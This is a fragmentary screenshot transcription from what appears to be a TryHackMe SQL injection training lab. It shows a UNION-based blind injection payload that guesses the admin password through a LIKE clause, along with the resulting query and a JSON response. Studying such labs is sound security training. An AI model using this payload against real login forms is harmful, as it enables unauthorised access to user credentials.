 CT null,null,null FROM users WHERE username = 'admin' and password LIKE '3845';--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'test' UNION SELECT null,null,null FROM
users WHERE username = 'admin' and
password LIKE '3845';--' LIMIT 1